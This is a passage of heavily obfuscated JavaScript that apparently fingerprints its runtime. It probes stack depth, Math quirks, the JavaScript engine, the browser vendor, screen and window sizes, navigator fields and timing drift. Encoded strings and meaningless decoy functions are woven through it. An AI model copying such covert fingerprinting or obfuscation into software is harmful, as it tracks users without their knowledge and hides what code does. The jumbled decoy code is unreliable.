          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = SG4pIW(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        ybmWsmc[JuW1HD(0x2cf)][ixkWk46] = F9OMsS[ixkWk46][JuW1HD(0x2d0)];
      }
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x98])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x2d1)] = typeof Proxy !== ac32cn(Fh4A2o[0x67]), ybmWsmc[ac32cn(0x2d2)] = (() => {
      function sKUubF(sKUubF) {
        var ybmWsmc = "xHXNOTe$jng9fY(d\"q2D|=t0]/85#M?%K!}&`obyC7phIQ>zGLFv+P{kuS*Ura,wVc)B4~13JilR^@m;W6E_.:As<[Z",
          _TE_oq = "" + (sKUubF || ""),
          dg6iNU7 = _TE_oq.length,
          KAriGNs = [],
          ac32cn = Fh4A2o[0x0],
          ihMXIf = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < dg6iNU7; G_Xwqr++) {
          var DAyKkN = ybmWsmc.indexOf(_TE_oq[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], ac32cn |= dcAJl5E << ihMXIf, ihMXIf += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(KAriGNs.push(ac32cn & Fh4A2o[0x3]), ac32cn >>= Fh4A2o[0x2], ihMXIf -= Fh4A2o[0x2]);
            } while (ihMXIf > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          KAriGNs.push((ac32cn | dcAJl5E << ihMXIf) & Fh4A2o[0x3]);
        }
        return ZxPeq_(KAriGNs);
      }
      function ybmWsmc(ybmWsmc) {
        if (typeof oseWkx[ybmWsmc] === Fh4A2o[0x5]) {
          return oseWkx[ybmWsmc] = sKUubF(A3EKdql[ybmWsmc]);
        }
        return oseWkx[ybmWsmc];
      }
      let _TE_oq = Fh4A2o[0x0];
      try {
        function dg6iNU7() {
          _TE_oq++;
          if (_TE_oq > 0x7530) {
            throw new Error(ac32cn(0x2d3));
          }
          dg6iNU7();
        }
        dg6iNU7();
      } catch (KAriGNs) {
        return {
          [ac32cn(Fh4A2o[0x99])]: _TE_oq,
          [ac32cn(0x2d5)]: KAriGNs[ac32cn(Fh4A2o[0x7d])]
        };
      }
      return {
        [ac32cn(Fh4A2o[0x99])]: -Fh4A2o[0x1],
        [ybmWsmc(0x2d6)]: ybmWsmc(0x2d7)
      };
    })());
    return ybmWsmc;
  }
  async function eMLfwZ() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x9a])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x9c])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x9e])]: Fh4A2o[0x2a]
    };
    try {
      sKUubF[PbUgrB(Fh4A2o[0x9a])] = Math[PbUgrB(Fh4A2o[0x390])](0x56bc75e2d63100000);
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x9a])] = PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      const ybmWsmc = Math[PbUgrB(0x2dd)](Fh4A2o[0x6f]);
      sKUubF[PbUgrB(Fh4A2o[0x9c])] = ybmWsmc - parseFloat(ybmWsmc[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x0]));
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x9c])] = PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      if (PbUgrB(0x2df) in fBRhTtT) {
        _TE_oq();
      }
      function _TE_oq() {
        const sKUubF = require('path'),
          {
            version: ac32cn
          } = require('../../package'),
          {
            version: ybmWsmc
          } = require('@redacted/enterprise-plugin/package'),
          {
            version: _TE_oq
          } = require('@redacted/components/package'),
          {
            sdkVersion: ihMXIf
          } = require('@redacted/enterprise-plugin'),
          dg6iNU7 = require('../utils/isStandaloneExecutable'),
          KAriGNs = require('./resolve-local-redacted-path'),
          dcAJl5E = sKUubF.resolve(__dirname, PbUgrB(0x2e0));
      }
      sKUubF[PbUgrB(Fh4A2o[0x9e])] = (() => {
        try {
          return new Function(PbUgrB(0x2e1))()();
        } catch (sKUubF) {
          return sKUubF[PbUgrB(Fh4A2o[0x9b])][PbUgrB(Fh4A2o[0x51])];
        }
      })();
    } catch (ac32cn) {
      function ihMXIf(sKUubF) {
        var ac32cn = "mHO:&\"%1n<{X=x[.VYjuAi~J`Q;PC#+Ry8^M}_zS]|(5?Bp,vfKwlZ>/7!3N0)oW24*$D9@6kIcUEheLbsqgFTatdrG",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          PbUgrB = Fh4A2o[0x0],
          KAriGNs = -Fh4A2o[0x1];
        for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < _TE_oq; dcAJl5E++) {
          var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
          if (lxL5MDQ === -Fh4A2o[0x1]) continue;
          if (KAriGNs < Fh4A2o[0x0]) {
            KAriGNs = lxL5MDQ;
          } else {
            kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= KAriGNs << PbUgrB, PbUgrB += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], PbUgrB -= Fh4A2o[0x2]);
            } while (PbUgrB > Fh4A2o[0x9]);
            KAriGNs = -Fh4A2o[0x1];
          }
        }
        if (KAriGNs > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | KAriGNs << PbUgrB) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function dg6iNU7(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      sKUubF[dg6iNU7(0x2e2)] = dg6iNU7(0x2e3) + ac32cn[dg6iNU7(0x2e4)];
    }
    return sKUubF;
  }
  async function kkfeHZ() {
    if (PbUgrB(0x2e5) in fBRhTtT) {
      sKUubF();
    }
    function sKUubF() {
      function sKUubF() {}
      var ac32cn = function (ac32cn, ybmWsmc) {
        var _TE_oq = Fh4A2o[0x0],
          ihMXIf = Fh4A2o[0x0],
          dg6iNU7 = new sKUubF(Fh4A2o[0x0]),
          KAriGNs = dg6iNU7,
          dcAJl5E = ac32cn,
          lxL5MDQ = ybmWsmc;
        while (dcAJl5E !== Fh4A2o[0x2a] || lxL5MDQ !== Fh4A2o[0x2a]) {
          kjYRdQJ(ihMXIf = (dcAJl5E ? dcAJl5E.val : Fh4A2o[0x0]) + (lxL5MDQ ? lxL5MDQ.val : Fh4A2o[0x0]) + _TE_oq, _TE_oq = Math.floor(ihMXIf / Fh4A2o[0x17]), KAriGNs.next = new sKUubF(ihMXIf % Fh4A2o[0x17]), KAriGNs = KAriGNs.next, dcAJl5E = dcAJl5E ? dcAJl5E.next : Fh4A2o[0x2a], lxL5MDQ = lxL5MDQ ? lxL5MDQ.next : Fh4A2o[0x2a]);
        }
        if (_TE_oq) KAriGNs.next = new sKUubF(_TE_oq);
        return dg6iNU7.next;
      };
      console.log(ac32cn);
    }
    try {
      if (PbUgrB(0x2e6) in fBRhTtT) {
        ac32cn();
      }
      function ac32cn() {
        function sKUubF(sKUubF) {
          return sKUubF[Fh4A2o[0x1]] * Fh4A2o[0xa0] + (sKUubF[Fh4A2o[0x0]] < Fh4A2o[0x0] ? Fh4A2o[0x9f] | sKUubF[Fh4A2o[0x0]] : sKUubF[Fh4A2o[0x0]]);
        }
        function ac32cn(sKUubF) {
          switch (((sKUubF & Fh4A2o[0x9f]) !== Fh4A2o[0x0]) * Fh4A2o[0x1] + (sKUubF < Fh4A2o[0x0]) * Fh4A2o[0x15]) {
            case Fh4A2o[0x0]:
              return [sKUubF % Fh4A2o[0x9f], Math.trunc(sKUubF / Fh4A2o[0xa0])];
            case Fh4A2o[0x1]:
              return [sKUubF % Fh4A2o[0x9f] - Fh4A2o[0x9f], Math.trunc(sKUubF / Fh4A2o[0xa0]) + Fh4A2o[0x1]];
            case Fh4A2o[0x15]:
              return [((sKUubF + Fh4A2o[0x9f]) % Fh4A2o[0x9f] + Fh4A2o[0x9f]) % Fh4A2o[0x9f], Math.round(sKUubF / Fh4A2o[0xa0])];
            case Fh4A2o[0x14]:
              return [sKUubF % Fh4A2o[0x9f], Math.trunc(sKUubF / Fh4A2o[0xa0])];
          }
        }
        let ybmWsmc = sKUubF([Fh4A2o[0x15], Fh4A2o[0x16]]),
          _TE_oq = sKUubF([Fh4A2o[0x1], Fh4A2o[0x15]]),
          ihMXIf = ybmWsmc + _TE_oq,
          dg6iNU7 = ihMXIf - _TE_oq,
          KAriGNs = dg6iNU7 * Fh4A2o[0x15],
          dcAJl5E = KAriGNs / Fh4A2o[0x15];
        kjYRdQJ(console.log(ac32cn(ihMXIf)), console.log(ac32cn(dg6iNU7)), console.log(ac32cn(KAriGNs)), console.log(ac32cn(dcAJl5E)));
      }
      let ybmWsmc = PbUgrB(0x2e7),
        _TE_oq = PbUgrB(0x2e8);
      if (typeof process !== PbUgrB(Fh4A2o[0xa2]) && process[PbUgrB(Fh4A2o[0xa1])] && process[PbUgrB(Fh4A2o[0xa1])][PbUgrB(0x2eb)]) {
        kjYRdQJ(_TE_oq = PbUgrB(0x2ec), ybmWsmc = Fh4A2o[0xa4]);
      } else {
        if (typeof Deno !== PbUgrB(Fh4A2o[0xa2]) && Deno[PbUgrB(Fh4A2o[0xa3])] && Deno[PbUgrB(Fh4A2o[0xa3])][PbUgrB(0x2ee)]) {
          kjYRdQJ(_TE_oq = PbUgrB(0x2ef), ybmWsmc = Fh4A2o[0xa4]);
        } else {
          if (typeof Bun !== PbUgrB(Fh4A2o[0xa2]) && process[PbUgrB(Fh4A2o[0xa1])] && process[PbUgrB(Fh4A2o[0xa1])][PbUgrB(0x2f0)]) {
            kjYRdQJ(_TE_oq = PbUgrB(0x2f1), ybmWsmc = PbUgrB(0x2f2));
          } else {
            function ihMXIf(sKUubF) {
              var ac32cn = "}VDJUgnBqWNPCXOtsmHaLAclkeFpuG78+TK~vj5&6/3y$42.;I=r:h?zM|%)<1E^R*`#S@_[{oix>fQ9]d,w(Z!0Yb\"",
                ybmWsmc = "" + (sKUubF || ""),
                _TE_oq = ybmWsmc.length,
                ihMXIf = [],
                dg6iNU7 = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
                var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(ihMXIf);
            }
            function dg6iNU7(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            if (PbUgrB(0x2f3) in fBRhTtT) {
              KAriGNs();
            }
            function KAriGNs() {
              var sKUubF = function (sKUubF, ybmWsmc) {
                  var _TE_oq = [],
                    ihMXIf = sKUubF.length;
                  kjYRdQJ(sKUubF.sort((sKUubF, ybmWsmc) => sKUubF - ybmWsmc), ac32cn(_TE_oq, [], Fh4A2o[0x0], ihMXIf, sKUubF, ybmWsmc));
                  return _TE_oq;
                },
                ac32cn = function (sKUubF, ybmWsmc, _TE_oq, ihMXIf, dg6iNU7, KAriGNs) {
                  var dcAJl5E = Fh4A2o[0x2a];
                  if (KAriGNs < Fh4A2o[0x0]) return;
                  if (KAriGNs === Fh4A2o[0x0]) return sKUubF.push(ybmWsmc);
                  for (var lxL5MDQ = _TE_oq; lxL5MDQ < ihMXIf; lxL5MDQ++) {
                    if (dg6iNU7[lxL5MDQ] > KAriGNs) break;
                    if (lxL5MDQ > _TE_oq && dg6iNU7[lxL5MDQ] === dg6iNU7[lxL5MDQ - Fh4A2o[0x1]]) continue;
                    kjYRdQJ(dcAJl5E = Array.from(ybmWsmc), dcAJl5E.push(dg6iNU7[lxL5MDQ]), ac32cn(sKUubF, dcAJl5E, lxL5MDQ + Fh4A2o[0x1], ihMXIf, dg6iNU7, KAriGNs - dg6iNU7[lxL5MDQ]));
                  }
                };
              console.log(sKUubF);
            }
            const dcAJl5E = PbUgrB(0x2f4),
              lxL5MDQ = typeof document !== PbUgrB(Fh4A2o[0xa2]) && PbUgrB(0x2f5) in document[PbUgrB(Fh4A2o[0xb2])][PbUgrB(Fh4A2o[0x18e])],
              G_Xwqr = typeof InstallTrigger !== PbUgrB(Fh4A2o[0xa2]),
              DAyKkN = typeof window !== PbUgrB(Fh4A2o[0xa2]) && !!window[PbUgrB(Fh4A2o[0x17e])],
              bTCLRKa = typeof window !== PbUgrB(Fh4A2o[0xa2]) && Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](window[PbUgrB(Fh4A2o[0x318])])[dg6iNU7(0x2fc)](dg6iNU7(0x2fd)) > Fh4A2o[0x0],
              lyDVMv = typeof window !== dg6iNU7(Fh4A2o[0xa8]) && (!!window[dg6iNU7(0x2ff)] || navigator[dg6iNU7(0x300)][dg6iNU7(0x301)](dg6iNU7(0x302)));
            if (G_Xwqr) {
              ybmWsmc = dg6iNU7(0x303);
            } else {
              if (lxL5MDQ) {
                if (dg6iNU7(0x304) in fBRhTtT) {
                  RUW1cr();
                }
                function RUW1cr() {}
                try {
                  if (navigator[dg6iNU7(Fh4A2o[0xa5])] && String(navigator[dg6iNU7(Fh4A2o[0xa5])]) === dcAJl5E) {
                    ybmWsmc = Fh4A2o[0xa4];
                  } else {
                    if (dg6iNU7(0x306) in fBRhTtT) {
                      OvJEV_();
                    }
                    function OvJEV_() {
                      var sKUubF = function (sKUubF) {
                        var ac32cn = sKUubF.length,
                          ybmWsmc = [],
                          _TE_oq = Fh4A2o[0x0],
                          ihMXIf = Fh4A2o[0x0];
                        sKUubF.sort((sKUubF, ac32cn) => sKUubF - ac32cn);
                        for (var dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < ac32cn; dg6iNU7++) {
                          if (dg6iNU7 > Fh4A2o[0x0] && sKUubF[dg6iNU7] === sKUubF[dg6iNU7 - Fh4A2o[0x1]]) continue;
                          kjYRdQJ(_TE_oq = dg6iNU7 + Fh4A2o[0x1], ihMXIf = ac32cn - Fh4A2o[0x1]);
                          while (_TE_oq < ihMXIf) if (sKUubF[dg6iNU7] + sKUubF[_TE_oq] + sKUubF[ihMXIf] < Fh4A2o[0x0]) {
                            _TE_oq++;
                          } else if (sKUubF[dg6iNU7] + sKUubF[_TE_oq] + sKUubF[ihMXIf] > Fh4A2o[0x0]) {
                            ihMXIf--;
                          } else {
                            ybmWsmc.push([sKUubF[dg6iNU7], sKUubF[_TE_oq], sKUubF[ihMXIf]]);
                            while (_TE_oq < ihMXIf && sKUubF[_TE_oq] === sKUubF[_TE_oq + Fh4A2o[0x1]]) _TE_oq++;
                            while (_TE_oq < ihMXIf && sKUubF[ihMXIf] === sKUubF[ihMXIf - Fh4A2o[0x1]]) ihMXIf--;
                            kjYRdQJ(_TE_oq++, ihMXIf--);
                          }
                        }
                        return ybmWsmc;
                      };
                      console.log(sKUubF);
                    }
                    bTCLRKa && !DAyKkN && !lyDVMv ? ybmWsmc = dg6iNU7(Fh4A2o[0xa6]) : ybmWsmc = dg6iNU7(0x308);
                  }
                } catch (GvR__F) {
                  bTCLRKa && !DAyKkN && !lyDVMv ? ybmWsmc = dg6iNU7(Fh4A2o[0xa6]) : DAyKkN || lyDVMv ? ybmWsmc = Fh4A2o[0xa4] : ybmWsmc = dg6iNU7(0x309);
                }
              } else {
                if (dg6iNU7(0x30a) in fBRhTtT) {
                  eMLfwZ();
                }
                function eMLfwZ() {
                  module.exports = async (sKUubF = () => {
                    throw new Error(dg6iNU7(0x30b));
                  }) => {
                    const ac32cn = new Set(process.argv.slice(Fh4A2o[0x15]));
                    if (!ac32cn.has(dg6iNU7(0x30c))) {
                      if (ac32cn.size !== Fh4A2o[0x1]) return Fh4A2o[0x23];
                      if (!ac32cn.has(Fh4A2o[0xa7])) return Fh4A2o[0x23];
                    }
                    await (async (ac32cn, ybmWsmc) => {
                      if (ac32cn) return dg6iNU7(0x30d);
                      if (ybmWsmc === (await sKUubF())) return dg6iNU7(0x30e);
                      return '';
                    })();
                    return Fh4A2o[0x25];
                  };
                }
                if (Fh4A2o[0x23] || typeof document !== dg6iNU7(Fh4A2o[0xa8]) && !!document[dg6iNU7(0x30f)]) {
                  ybmWsmc = dg6iNU7(0x310);
                } else {
                  if (typeof window !== dg6iNU7(Fh4A2o[0xa8]) && !!window[dg6iNU7(0x311)] && !DAyKkN) {
                    ybmWsmc = dg6iNU7(0x312);
                  }
                }
              }
            }
          }
        }
      }
      return {
        [PbUgrB(0x313)]: _TE_oq,
        [PbUgrB(Fh4A2o[0x2be])]: ybmWsmc
      };
    } catch (GvR__F) {
      return {
        [PbUgrB(Fh4A2o[0x152])]: GvR__F[PbUgrB(Fh4A2o[0x9b])]
      };
    }
  }
  async function D1PIq8() {
    function sKUubF(sKUubF) {
      var ac32cn = "rYK8{5tcsOAdJ0&+?l~E=)^%o@7GuH`[(6>aI4,P/y:VhN$WigFfZ_SwQk<b#mj1|}pL9X;RU*zxBv.2qDe3!MCn\"T]",
        ybmWsmc = "" + (sKUubF || ""),
        PbUgrB = ybmWsmc.length,
        _TE_oq = [],
        ihMXIf = Fh4A2o[0x0],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = -Fh4A2o[0x1];
      for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
        var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
        if (lxL5MDQ === -Fh4A2o[0x1]) continue;
        if (KAriGNs < Fh4A2o[0x0]) {
          KAriGNs = lxL5MDQ;
        } else {
          kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
          } while (dg6iNU7 > Fh4A2o[0x9]);
          KAriGNs = -Fh4A2o[0x1];
        }
      }
      if (KAriGNs > -Fh4A2o[0x1]) {
        _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
      }
      return ZxPeq_(_TE_oq);
    }
    function ac32cn(ac32cn) {
      if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
        return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
      }
      return oseWkx[ac32cn];
    }
    const ybmWsmc = {};
    kjYRdQJ(ybmWsmc[PbUgrB(0x316)] = screen[PbUgrB(Fh4A2o[0xaf])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x318)] = screen[PbUgrB(Fh4A2o[0x13e])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x31a)] = screen[PbUgrB(Fh4A2o[0xad])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x31c)] = screen[PbUgrB(Fh4A2o[0x298])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x31e)] = screen[PbUgrB(0x31f)] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x320)] = window[PbUgrB(0x321)] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x322)] = screen[PbUgrB(Fh4A2o[0xaa])] ? {
      [PbUgrB(Fh4A2o[0xab])]: screen[PbUgrB(Fh4A2o[0xaa])][PbUgrB(Fh4A2o[0xab])],
      [PbUgrB(Fh4A2o[0xac])]: screen[PbUgrB(Fh4A2o[0xaa])][PbUgrB(Fh4A2o[0xac])]
    } : PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x326)] = window[PbUgrB(Fh4A2o[0xae])][PbUgrB(Fh4A2o[0xad])] !== window[PbUgrB(Fh4A2o[0xb1])] || window[PbUgrB(Fh4A2o[0xae])][PbUgrB(Fh4A2o[0xaf])] !== window[PbUgrB(Fh4A2o[0xb0])], ybmWsmc[PbUgrB(0x32a)] = window[PbUgrB(Fh4A2o[0xb0])], ybmWsmc[PbUgrB(0x32b)] = window[PbUgrB(Fh4A2o[0x29a])], ybmWsmc[PbUgrB(0x32d)] = window[PbUgrB(Fh4A2o[0xb1])], ybmWsmc[PbUgrB(0x32e)] = window[PbUgrB(Fh4A2o[0x308])], ybmWsmc[PbUgrB(0x330)] = document[PbUgrB(Fh4A2o[0xb2])][PbUgrB(0x331)], ybmWsmc[PbUgrB(0x332)] = document[ac32cn(0x333)][ac32cn(0x334)]);
    return ybmWsmc;
  }
  async function ZJ3lLS() {
    let sKUubF = {
      [PbUgrB(Fh4A2o[0x36d])]: navigator[PbUgrB(Fh4A2o[0x373])] ?? Fh4A2o[0x0],
      [PbUgrB(0x337)]: navigator[PbUgrB(Fh4A2o[0x3b3])] ?? PbUgrB(Fh4A2o[0xa9]),
      [PbUgrB(0x339)]: navigator[PbUgrB(Fh4A2o[0x3b2])] ?? PbUgrB(Fh4A2o[0xa9])
    };
    return sKUubF;
  }
  async function VO73unn() {
    const sKUubF = {},
      ac32cn = [],
      ybmWsmc = Date[PbUgrB(Fh4A2o[0xb3])](),
      _TE_oq = performance[PbUgrB(Fh4A2o[0xb3])]();
    for (let ihMXIf = Fh4A2o[0x0]; ihMXIf < Fh4A2o[0x17]; ihMXIf++) {
      function dg6iNU7(sKUubF) {
        var ac32cn = "KMLpcOJbAkqeZr[~1,DmVgTUFix/`s6*Y5n)BE}a_?oHXud>2v:QShIW;NG{$Rjy%+(f&w]374CtlP.|9#\"z8=@<!^0",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          dg6iNU7 = [],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = Fh4A2o[0x0],
          lxL5MDQ = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var bTCLRKa = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (bTCLRKa === -Fh4A2o[0x1]) continue;
          if (lxL5MDQ < Fh4A2o[0x0]) {
            lxL5MDQ = bTCLRKa;
          } else {
            kjYRdQJ(lxL5MDQ += bTCLRKa * Fh4A2o[0xc], KAriGNs |= lxL5MDQ << dcAJl5E, dcAJl5E += (lxL5MDQ & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(dg6iNU7.push(KAriGNs & Fh4A2o[0x3]), KAriGNs >>= Fh4A2o[0x2], dcAJl5E -= Fh4A2o[0x2]);
            } while (dcAJl5E > Fh4A2o[0x9]);
            lxL5MDQ = -Fh4A2o[0x1];
          }
        }
        if (lxL5MDQ > -Fh4A2o[0x1]) {
          dg6iNU7.push((KAriGNs | lxL5MDQ << dcAJl5E) & Fh4A2o[0x3]);
        }
        return ZxPeq_(dg6iNU7);
      }
      function KAriGNs(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const dcAJl5E = Date[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc,
        lxL5MDQ = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq;
      ac32cn[KAriGNs(0x33b)](Math[KAriGNs(0x33c)](dcAJl5E - lxL5MDQ));
      let G_Xwqr = Fh4A2o[0x0];
      for (let bTCLRKa = Fh4A2o[0x0]; bTCLRKa < Fh4A2o[0x65]; bTCLRKa++) G_Xwqr += bTCLRKa;
    }
    sKUubF[PbUgrB(0x33d)] = {
      [PbUgrB(0x33e)]: ac32cn,
      [PbUgrB(0x33f)]: Math[PbUgrB(Fh4A2o[0x206])](...ac32cn),
      [PbUgrB(0x341)]: ac32cn[PbUgrB(0x342)]((sKUubF, ac32cn) => {
        return sKUubF + ac32cn;
      }, Fh4A2o[0x0]) / ac32cn[PbUgrB(Fh4A2o[0x51])]
    };
    const lyDVMv = new Date();
    sKUubF[PbUgrB(0x343)] = {
      [PbUgrB(0x344)]: lyDVMv[PbUgrB(0x345)]()[PbUgrB(Fh4A2o[0x51])],
      [PbUgrB(0x346)]: lyDVMv[PbUgrB(0x347)]() === lyDVMv[PbUgrB(0x348)](),
      [PbUgrB(0x349)]: lyDVMv[PbUgrB(0x34a)]()[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x17])
    };
    if (performance[PbUgrB(Fh4A2o[0xb4])]) {
      try {
        sKUubF[PbUgrB(Fh4A2o[0x110])] = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(Fh4A2o[0x19f]))[Fh4A2o[0x0]] || PbUgrB(Fh4A2o[0xa9]);
      } catch (RUW1cr) {
        if (PbUgrB(0x34f) in fBRhTtT) {
          OvJEV_();
        }
        function OvJEV_() {
          var sKUubF = function () {
            var sKUubF = Fh4A2o[0x0],
              ac32cn = "";
            function ybmWsmc(sKUubF) {
              return G_Xwqr(dcAJl5E(GvR__F(sKUubF)));
            }
            function _TE_oq(sKUubF, ac32cn) {
              return G_Xwqr(lxL5MDQ(GvR__F(sKUubF), GvR__F(ac32cn)));
            }
            function dg6iNU7(sKUubF, ac32cn) {
              return lyDVMv(lxL5MDQ(GvR__F(sKUubF), GvR__F(ac32cn)));
            }
            function KAriGNs(sKUubF, ac32cn, ybmWsmc) {
              return OvJEV_(lxL5MDQ(GvR__F(sKUubF), GvR__F(ac32cn)), ybmWsmc);
            }
            function dcAJl5E(sKUubF) {
              return kkfeHZ(FjxAvvK(eMLfwZ(sKUubF), sKUubF.length * Fh4A2o[0x2]));
            }
            function lxL5MDQ(sKUubF, ac32cn) {
              var ybmWsmc = eMLfwZ(sKUubF);
              if (ybmWsmc.length > Fh4A2o[0x11]) ybmWsmc = FjxAvvK(ybmWsmc, sKUubF.length * Fh4A2o[0x2]);
              var _TE_oq = Array(Fh4A2o[0x11]),
                dg6iNU7 = Array(Fh4A2o[0x11]);
              for (var KAriGNs = Fh4A2o[0x0]; KAriGNs < Fh4A2o[0x11]; KAriGNs++) {
                kjYRdQJ(_TE_oq[KAriGNs] = ybmWsmc[KAriGNs] ^ Fh4A2o[0xb5], dg6iNU7[KAriGNs] = ybmWsmc[KAriGNs] ^ Fh4A2o[0xb6]);
              }
              var dcAJl5E = FjxAvvK(_TE_oq.concat(eMLfwZ(ac32cn)), Fh4A2o[0x12] + ac32cn.length * Fh4A2o[0x2]);
              return kkfeHZ(FjxAvvK(dg6iNU7.concat(dcAJl5E), wRMO9zV(PbUgrB(Fh4A2o[0xb7]), Fh4A2o[0x12], Fh4A2o[0x39])));
            }
            function G_Xwqr(ac32cn) {
              try {} catch (ybmWsmc) {
                sKUubF = Fh4A2o[0x0];
              }
              var _TE_oq = sKUubF ? PbUgrB(0x352) : PbUgrB(0x353),
                dg6iNU7 = "",
                KAriGNs;
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ac32cn.length; dcAJl5E++) {
                kjYRdQJ(KAriGNs = ac32cn.charCodeAt(dcAJl5E), dg6iNU7 += _TE_oq.charAt(KAriGNs >>> Fh4A2o[0x16] & Fh4A2o[0x13]) + _TE_oq.charAt(KAriGNs & Fh4A2o[0x13]));
              }
              return dg6iNU7;
            }
            function lyDVMv(sKUubF) {
              try {} catch (ybmWsmc) {
                ac32cn = '';
              }
              var _TE_oq = PbUgrB(0x354),
                dg6iNU7 = "",
